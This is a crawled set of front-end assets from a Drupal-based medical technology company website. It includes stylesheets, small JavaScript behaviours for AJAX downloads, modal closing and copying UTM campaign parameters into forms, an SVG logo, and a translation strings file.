.cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:10px 0}.promo{font-size:16px}.promo .nav .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .promo .nav a{font-size:11px;padding-left:5px;padding-right:5px;padding-bottom:15px}.promo .promo-item{overflow:visible;margin-bottom:70px}.promo .promo-item .promo-item-img{margin-top:0;margin-bottom:0;min-height:300px;background-size:contain;background-repeat:no-repeat;background-position:100% 100%;order:1;padding:0!important}.promo .promo-item .promo-item-img>img{max-width:85vw!important;max-height:70vh;transform:none!important}.promo .row-image-position{flex-direction:column!important}.promo .promo-item .promo-item-text{background-color:transparent;order:2;padding-left:16.5px}.promo .promo-item .promo-item-text .subheading{margin:15px 0 30px}.promo .promo-item>.bg-shape{display:none}}@media screen and (max-width:480px){.table-styled .table-styled-file-name .btn-tooltip-info{position:absolute;top:0;right:27px;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/cms.css?t9k4oi
body_size: 29
content:
.navbar-search .form-actions {
    margin-left: -40px;
}
.navbar-search .form-item-search input {
    color: #fff;
    background: transparent;
    border-color: #fff;
    background-repeat: no-repeat;
}
.navbar-search .form-item-search{
	width: 100%;
}
.navbar-search .navbar-search-trigger {
    margin-left: 20px;
}
.navbar-search{
	justify-content: center;
}
.navbar-search.active {
    justify-content: flex-end;
}
.navbar-search .navbar-search-submit{
	background: #094669;
}
.navbar-search .navbar-search-input{
	margin-right: 0;
}
.navbar-search .form-item-search input:focus {      
    box-shadow: none;
}
.search-api-autocomplete-search {
    z-index: 9999;
}
@media(max-width: 991px){
.navbar-search .form-actions .form-submit {
    bottom: 15px !important;
    background: transparent;
}   
}

.with-link {
    cursor: pointer;
}

.search-field-original-related-product {
    display: none;
}

.cookie-policy {
    display: none;
}

.cookie-policy-visible {
    display: block;
}

.box.box-news-events.box-virtual {
    border-color: #0084d2;
}


--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_custom_updates/js/commands.js?v=1
body_size: -121
content:
(function($, Drupal) {
    /**
     * Add new command for emulating a JS submit event.
     */
    Drupal.AjaxCommands.prototype.triggerDownload = function(ajax, response, status){
        if(response.link) {
            window.location = response.link;
        }
    }

    Drupal.AjaxCommands.prototype.belmontCloseModal = function (ajax, response, status) {
        var $modal = $('#gateForm'); 
        // click the modal's own close button
        $modal.find('button.modal-close').click();
      }

  })(jQuery, Drupal);


--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/modules/custom/belmont_campaign/js/utm_handler.js?v=1
body_size: 277
content:
/**
 * Javascript for the Belmont Campaign module to handle copying utm_* url
 * parameters into corresponding Landing Page form fields.
 *
 * @version 1.0
 *
 * @author  Chris Smith <csmith@sequelstudio.com>
 */

(function (Drupal) {

    Drupal.behaviors.belmont_campaign = {
        attach: function(context, settings) {

            const setUtmField = function (form, utm_key, val) {
                let utm_field = 'utm_' + utm_key;
                if (utm_field in form) {
                    form[utm_field].value = val;
                }
            };

            const forms = context.querySelectorAll('form');
            if (forms.length) {

                // Check for utm_* url parameters
                // Regex will result in a nested array of utm parameters from the url.
                // - Top level, 1 item per known utm variable found
                // - Second level, [1] => the utm variable name without utm_, [2] => the value for that variable
                const utm = [...location.search.matchAll(/(?:\?|&)utm_(id|term|content|campaign|source|medium)=([^&]*)/g)];
                if (utm.length) {
                    // Iterate over each form and populate the hidden utm_* form elements
                    forms.forEach(function(form) {
                        utm.forEach((v) => setUtmField(form, v[1], v[2]));
                    });
                }
            }
        }
    };
})(Drupal);

--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/js/cms.js?v=1.x
body_size: -314
content:
jQuery( ".general-announcements-belmont-close" ).click(function() {
 jQuery(".general-announcements-belmont").addClass('hidden');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg
body_size: 3336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166.67" height="68" viewBox="0 0 166.67 68">
  <g id="Layer_2" data-name="Layer 2">
    <g id="Logos">
      <g>
        <rect x="40.97" y="48.94" width="119.88" height="0.89" fill="#ed3024"/>
        <g>
          <path d="M47.2,3a6.35,6.35,0,0,1,2.2.36,4.94,4.94,0,0,1,1.69,1,4.24,4.24,0,0,1,1.08,1.5,4.73,4.73,0,0,1,.38,1.92A4.13,4.13,0,0,1,51,11.12a4.86,4.86,0,0,1,2.47,1.69,4.65,4.65,0,0,1,.88,2.85A5.25,5.25,0,0,1,54,17.74a4.72,4.72,0,0,1-1.16,1.63A5.4,5.4,0,0,1,51,20.45a6.93,6.93,0,0,1-2.39.39H41V3ZM43.78,5.53v4.81h3.15A2.81,2.81,0,0,0,49,9.66a2.34,2.34,0,0,0,.67-1.75A2.28,2.28,0,0,0,49,6.18a2.89,2.89,0,0,0-2.06-.65Zm0,7.27v5.53h4.58a3.33,3.33,0,0,0,2.34-.74,2.64,2.64,0,0,0,.8-2,2.68,2.68,0,0,0-.8-2,3.29,3.29,0,0,0-2.34-.75Z" fill="#fff"/>
          <path d="M69.42,5.59H60.57v4.56h6.64v2.48H60.57v5.65h9.17v2.56h-12V3H69.42Z" fill="#fff"/>
          <path d="M76,18.28h8.15v2.56h-11V3H76Z" fill="#fff"/>
          <path d="M104,20.84h-2.86V9.66L96,16.36h-1L89.94,9.64v11.2H87.07V2.73h1l7.47,10,7.51-10h1Z" fill="#fff"/>
          <path d="M116.26,2.73a9.39,9.39,0,0,1,6.61,2.64,9.55,9.55,0,0,1,2,2.93,9,9,0,0,1,.74,3.63,9,9,0,0,1-.74,3.66,9.27,9.27,0,0,1-2,2.92,9.72,9.72,0,0,1-10.27,1.93,9,9,0,0,1-3-2,9.21,9.21,0,0,1-2-2.93,9.12,9.12,0,0,1-.72-3.63,9.19,9.19,0,0,1,.72-3.63,9.35,9.35,0,0,1,2-2.93,9.39,9.39,0,0,1,6.62-2.64Zm0,2.62a6.31,6.31,0,0,0-2.55.5,6.09,6.09,0,0,0-3.36,3.44,7.3,7.3,0,0,0,0,5.26,6.2,6.2,0,0,0,1.34,2.09,6,6,0,0,0,2,1.38,6.48,6.48,0,0,0,2.55.5,6.4,6.4,0,0,0,2.54-.5,6.15,6.15,0,0,0,2-1.38,6.08,6.08,0,0,0,1.35-2.09,6.93,6.93,0,0,0,.49-2.64,6.78,6.78,0,0,0-.49-2.61,6.27,6.27,0,0,0-5.91-4Z" fill="#fff"/>
          <path d="M140.39,15.06V3h2.86V21.14h-1L131.43,8.8v12h-2.87V2.73h1Z" fill="#fff"/>
          <path d="M160.85,5.59h-6V20.84H152V5.59h-6V3h14.85Z" fill="#fff"/>
        </g>
        <g>
          <path d="M57.89,43.21H55V32L49.9,38.73H49L43.83,32v11.2H41V25.1h1l7.48,10,7.5-10h1Z" fill="#fff"/>
          <path d="M75.38,28H66.53v4.56h6.64V35H66.53v5.64H75.7v2.56h-12V25.4H75.38Z" fill="#fff"/>
          <path d="M86.42,25.4a11.73,11.73,0,0,1,4,.65,8.94,8.94,0,0,1,3.07,1.82,7.94,7.94,0,0,1,2,2.81,9.68,9.68,0,0,1,0,7.18,8.2,8.2,0,0,1-2,2.83,8.87,8.87,0,0,1-3.07,1.86,11.49,11.49,0,0,1-4,.66H80.86V25.4ZM83.72,28V40.65h2.67a8.15,8.15,0,0,0,2.83-.47,6.15,6.15,0,0,0,2.14-1.32,6,6,0,0,0,1.33-2,7.26,7.26,0,0,0,0-5.14,5.67,5.67,0,0,0-1.33-2,5.77,5.77,0,0,0-2.14-1.27A8.4,8.4,0,0,0,86.39,28Z" fill="#fff"/>
          <path d="M103.93,43.21h-2.86V25.4h2.86Z" fill="#fff"/>
          <path d="M118.53,25.1a9.08,9.08,0,0,1,4.5,1.12,8.67,8.67,0,0,1,3.14,3L124,30.8a7,7,0,0,0-2.32-2.27,6.12,6.12,0,0,0-3.16-.81,6.48,6.48,0,0,0-2.55.5,6.24,6.24,0,0,0-2,1.38,6.44,6.44,0,0,0-1.35,2.08,7.45,7.45,0,0,0,0,5.26A6.55,6.55,0,0,0,113.94,39a6.4,6.4,0,0,0,4.59,1.87,6.12,6.12,0,0,0,3.16-.81A6.94,6.94,0,0,0,124,37.82l2.16,1.59a8.46,8.46,0,0,1-3.13,3,9,9,0,0,1-4.51,1.12,9.44,9.44,0,0,1-6.64-2.63,8.9,8.9,0,0,1-2-2.92,9.26,9.26,0,0,1,2-10.21,9.15,9.15,0,0,1,3-1.94A9.52,9.52,0,0,1,118.53,25.1Z" fill="#fff"/>
          <path d="M145.47,43.21h-3.08l-1.27-3h-8l-1.27,3h-3.05l7.85-18.11h1Zm-11.34-5.42h5.94l-2.94-7.37Z" fill="#fff"/>
          <path d="M152.7,40.65h8.15v2.56h-11V25.4h2.86Z" fill="#fff"/>
        </g>
        <g>
          <path d="M48.26,57.05H45.32v7.49H43.91V57.05H41V55.79h7.29Z" fill="#fff"/>
          <path d="M57.3,57.05H53v2.24h3.26v1.22H53v2.77h4.51v1.26H51.55V55.79H57.3Z" fill="#fff"/>
          <path d="M65.22,55.65a4.39,4.39,0,0,1,2.21.55A4.16,4.16,0,0,1,69,57.66l-1.06.78a3.55,3.55,0,0,0-1.14-1.11,3.14,3.14,0,0,0-4.47,1.54,3.45,3.45,0,0,0-.23,1.3,3.4,3.4,0,0,0,.23,1.29A3.12,3.12,0,0,0,64,63.16a3.2,3.2,0,0,0,1.25.24,3,3,0,0,0,1.55-.4,3.35,3.35,0,0,0,1.14-1.11l1.06.78a4.11,4.11,0,0,1-1.54,1.47,4.5,4.5,0,0,1-2.21.55,4.62,4.62,0,0,1-1.8-.35,4.39,4.39,0,0,1-1.46-1A4.34,4.34,0,0,1,61,62a4.63,4.63,0,0,1,0-3.58A4.34,4.34,0,0,1,62,57a4.41,4.41,0,0,1,1.46-1A4.62,4.62,0,0,1,65.22,55.65Z" fill="#fff"/>
          <path d="M79.52,64.54h-1.4v-4h-4.4v4H72.31V55.79h1.41v3.49h4.4V55.79h1.4Z" fill="#fff"/>
          <path d="M89.24,61.7V55.79h1.4v8.9h-.47l-5.33-6.06v5.91H83.43V55.65h.48Z" fill="#fff"/>
          <path d="M98.87,55.65a4.6,4.6,0,0,1,1.79.34,4.41,4.41,0,0,1,1.46,1,4.36,4.36,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.51,4.51,0,0,1-2.45,2.38,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.62,4.62,0,0,1-1-1.44,4.42,4.42,0,0,1-.36-1.78,4.47,4.47,0,0,1,.36-1.79,4.34,4.34,0,0,1,1-1.43,4.41,4.41,0,0,1,1.46-1A4.59,4.59,0,0,1,98.87,55.65Zm0,1.28a3,3,0,0,0-1.25.25,2.89,2.89,0,0,0-1,.67,2.83,2.83,0,0,0-.65,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3,3,0,0,0,.65,1,3.06,3.06,0,0,0,1,.68,3.2,3.2,0,0,0,1.25.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,98.89,56.93Z" fill="#fff"/>
          <path d="M108.52,63.28h4v1.26h-5.41V55.79h1.4Z" fill="#fff"/>
          <path d="M120,55.65a4.6,4.6,0,0,1,1.79.34,4.52,4.52,0,0,1,1.46,1,4.69,4.69,0,0,1,1,1.43,4.63,4.63,0,0,1,0,3.58,4.69,4.69,0,0,1-1,1.43,4.49,4.49,0,0,1-1.46,1,4.61,4.61,0,0,1-1.79.35,4.68,4.68,0,0,1-1.79-.35,4.55,4.55,0,0,1-1.46-1,4.65,4.65,0,0,1-1-1.44,4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79,4.36,4.36,0,0,1,1-1.43,4.48,4.48,0,0,1,1.45-1A4.67,4.67,0,0,1,120,55.65Zm0,1.28a3.08,3.08,0,0,0-1.26.25,2.94,2.94,0,0,0-1,.67,3,3,0,0,0-.66,1,3.39,3.39,0,0,0-.24,1.28,3.46,3.46,0,0,0,.24,1.3,3.06,3.06,0,0,0,1.65,1.71,3.25,3.25,0,0,0,1.26.24,3.15,3.15,0,0,0,1.24-.24,3.28,3.28,0,0,0,1-.68,3.14,3.14,0,0,0,.66-1,3.46,3.46,0,0,0,.24-1.3,3.39,3.39,0,0,0-.24-1.28,3.2,3.2,0,0,0-.66-1,3.25,3.25,0,0,0-1-.67A3,3,0,0,0,120,56.93Z" fill="#fff"/>
          <path d="M132.29,55.65a4.51,4.51,0,0,1,2.07.47,4.3,4.3,0,0,1,1.55,1.36l-1,.83a3.36,3.36,0,0,0-1.12-1,2.93,2.93,0,0,0-1.5-.37,3.1,3.1,0,0,0-1.27.25,3,3,0,0,0-1,.67,3.18,3.18,0,0,0-.65,1,3.59,3.59,0,0,0-.23,1.28,3.51,3.51,0,0,0,.24,1.31,3.18,3.18,0,0,0,.66,1,2.9,2.9,0,0,0,1,.68,3.21,3.21,0,0,0,1.3.25,3.16,3.16,0,0,0,1.56-.37,3,3,0,0,0,1.07-1v-.94h-2.71V59.91h4.11v2.47a4.3,4.3,0,0,1-.71.94,4.47,4.47,0,0,1-.94.73,4.8,4.8,0,0,1-1.14.47,5,5,0,0,1-1.29.17,4.72,4.72,0,0,1-1.82-.35,4.44,4.44,0,0,1-1.46-1A4.65,4.65,0,0,1,128,62a4.59,4.59,0,0,1-.35-1.78,4.64,4.64,0,0,1,.35-1.79A4.49,4.49,0,0,1,129,57a4.31,4.31,0,0,1,1.46-1A4.72,4.72,0,0,1,132.29,55.65Z" fill="#fff"/>
          <path d="M142,64.54h-1.4V55.79H142Z" fill="#fff"/>
          <path d="M151.64,57.05h-4.35v2.24h3.26v1.22h-3.26v2.77h4.51v1.26h-5.91V55.79h5.75Z" fill="#fff"/>
          <path d="M158,55.65a3.22,3.22,0,0,1,1.69.44,3.19,3.19,0,0,1,1.13,1.12l-1,.76a2.64,2.64,0,0,0-.81-.79,2,2,0,0,0-1-.27,1.66,1.66,0,0,0-.93.25.89.89,0,0,0-.4.81,1,1,0,0,0,.09.43,1.31,1.31,0,0,0,.26.32,1.92,1.92,0,0,0,.38.25l.49.24,1,.45a7.4,7.4,0,0,1,.89.48,3.06,3.06,0,0,1,.66.55,2.08,2.08,0,0,1,.41.66,2,2,0,0,1,.15.8,2.46,2.46,0,0,1-.23,1.06,2.18,2.18,0,0,1-.62.79,2.89,2.89,0,0,1-.93.51,3.93,3.93,0,0,1-3.11-.33,3.75,3.75,0,0,1-1.35-1.39l1-.75a4.06,4.06,0,0,0,.42.53,3.1,3.1,0,0,0,.51.44,2.17,2.17,0,0,0,.61.3,2.27,2.27,0,0,0,.75.12,1.74,1.74,0,0,0,1.1-.33,1.17,1.17,0,0,0,.32-1.34,1,1,0,0,0-.26-.33,2.67,2.67,0,0,0-.41-.28c-.15-.08-.33-.17-.52-.25l-1-.46a7.33,7.33,0,0,1-.79-.42,2.8,2.8,0,0,1-.65-.52,2.2,2.2,0,0,1-.44-.65,2,2,0,0,1-.16-.83,2.11,2.11,0,0,1,.22-1,2.17,2.17,0,0,1,.6-.75,2.63,2.63,0,0,1,.87-.48A3.38,3.38,0,0,1,158,55.65Z" fill="#fff"/>
        </g>
        <g>
          <path d="M11.91,34a12.72,12.72,0,0,1-5.27,1.25,10.1,10.1,0,0,1,5.07,1.47,14.2,14.2,0,0,0,2.57-1.25A12.84,12.84,0,0,0,11.91,34Z" fill="#ed3024"/>
          <path d="M15.42,40.59a19.25,19.25,0,0,0,2.16-1.25,13.82,13.82,0,0,0-1.46-2.1A18.65,18.65,0,0,1,13.9,38.5,10.07,10.07,0,0,1,15.42,40.59Z" fill="#ed3024"/>
          <path d="M19.18,45.49a12.54,12.54,0,0,0-.6-3.84,21.26,21.26,0,0,1-2.23,1.26,10,10,0,0,1,.34,2.58A10.27,10.27,0,0,1,6.54,55.73H0v2.49H6.56A12.77,12.77,0,0,0,19.18,45.49Z" fill="#ed3024"/>
          <path d="M21.36,36.07A17.13,17.13,0,0,0,19.82,34a17.39,17.39,0,0,1-1.75,1.79,15.25,15.25,0,0,1,1.46,2.11A19.22,19.22,0,0,0,21.36,36.07Z" fill="#ed3024"/>
          <path d="M18.08,32.17A15.39,15.39,0,0,1,16.34,34a16.15,16.15,0,0,0-2-1.48,12.83,12.83,0,0,0,1.83-1.78A17.09,17.09,0,0,1,18.08,32.17Z" fill="#ed3024"/>
          <path d="M14,29.43a9.71,9.71,0,0,1-2.15,1.78,14.64,14.64,0,0,0-5.18-1H0v-2.5H6.67A17.37,17.37,0,0,1,14,29.43Z" fill="#ed3024"/>
          <path d="M24,45.28a17.39,17.39,0,0,0-1.42-6.88,23.9,23.9,0,0,1-2,1.79,14.81,14.81,0,0,1,.9,5.09,15.12,15.12,0,0,1-15,15.07H0v2.49H6.56A17.61,17.61,0,0,0,24,45.28Z" fill="#ed3024"/>
          <path d="M22.55,29.57a16.7,16.7,0,0,1-1.23,2.33A20.1,20.1,0,0,1,23,34a21.06,21.06,0,0,0,1.39-2.33A23.06,23.06,0,0,0,22.55,29.57Z" fill="#ed3024"/>
          <path d="M6.67,22.78a22.51,22.51,0,0,1,9.68,2.31,10,10,0,0,1-.93,2.32,20,20,0,0,0-8.78-2.13H0v-2.5Z" fill="#ed3024"/>
          <path d="M20.59,27.8a14.51,14.51,0,0,1-1.1,2.32,18.22,18.22,0,0,0-1.92-1.45,12.21,12.21,0,0,0,1-2.32A21.91,21.91,0,0,1,20.59,27.8Z" fill="#ed3024"/>
          <path d="M25.94,34a24.25,24.25,0,0,1-1.56,2.33,19.92,19.92,0,0,1,2.18,9.06,20.16,20.16,0,0,1-20,20.12H0V68H6.56A22.66,22.66,0,0,0,29.05,45.39,22.43,22.43,0,0,0,25.94,34Z" fill="#ed3024"/>
        </g>
        <g>
          <g>
            <path d="M0,45.22v-2.5H6.55a20.12,20.12,0,0,0,0-40.23H0V0H6.57a22.61,22.61,0,0,1,0,45.22Z" fill="#fff"/>
            <path d="M0,40.17V37.68H6.55a15.07,15.07,0,0,0,0-30.14H0V5H6.57a17.57,17.57,0,0,1,0,35.13Z" fill="#fff"/>
          </g>
          <path d="M19.17,22.51A12.78,12.78,0,0,1,6.64,35.25H0v-2.5H6.55a10.24,10.24,0,0,0,0-20.48H0V9.77H6.58A12.79,12.79,0,0,1,19.17,22.51Z" fill="#fff"/>
        </g>
        <path d="M164.29,5h.35a.29.29,0,1,0,0-.57h-.35Zm.8.31.59.83h-.55l-.55-.72h-.29v.72h-.5V4h.86a.72.72,0,0,1,.79.71.65.65,0,0,1-.35.6m.68,1a1.7,1.7,0,0,0,.47-1.21,1.65,1.65,0,0,0-.47-1.19,1.57,1.57,0,0,0-1.15-.49,1.6,1.6,0,0,0-1.16.49A1.65,1.65,0,0,0,163,5.09a1.73,1.73,0,0,0,.47,1.21,1.59,1.59,0,0,0,1.16.48,1.56,1.56,0,0,0,1.15-.48m.29.3a1.92,1.92,0,0,1-1.44.61,2,2,0,0,1-1.46-.61,2.11,2.11,0,0,1-.61-1.5,2.05,2.05,0,0,1,.61-1.49A1.94,1.94,0,0,1,164.62,3a1.89,1.89,0,0,1,1.44.62,2.05,2.05,0,0,1,.61,1.49,2.11,2.11,0,0,1-.61,1.5" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/sites/default/files/languages/en-gb_kB6NtWD6y-8zQnUBQQZExNUI8Pfuk6isYK1cFrm9-gU.js?t9k4oi
body_size: 178
content:
window.drupalTranslations = {"strings":{"":{"Show":"Show","Edit":"Edit","Status message":"Status message","Error message":"Error message","Warning message":"Warning message","(active tab)":"(active tab)","Not restricted":"Not restricted","Restricted to certain pages":"Restricted to certain pages","Cancel":"Cancel","Link":"Link","Save":"Save","Open":"Open","Continue":"Continue","Enabled":"Enabled","Disabled":"Disabled","Next":"Next","Sunday":"Sunday","Monday":"Monday","Not published":"Not published","Alias: @alias":"Alias: @alias","No alias":"No alias","Title":"Title","Hide summary":"Hide summary","Edit summary":"Edit summary","Home":"Home","This permission is inherited from the authenticated user role.":"This permission is inherited from the authenticated user role.","Add":"Add","0 sec":"0 sec","1 year\u0003@count years":"1 year\u0003@count years","1 month\u0003@count months":"1 month\u0003@count months","1 week\u0003@count weeks":"1 week\u0003@count weeks","1 day\u0003@count days":"1 day\u0003@count days","1 hour\u0003@count hours":"1 hour\u0003@count hours","1 min\u0003@count min":"1 min\u0003@count min","1 sec\u0003@count sec":"1 sec\u0003@count sec","ID":"ID"},"Long month name":{"January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December"}},"pluralFormula":{"1":0,"default":1}};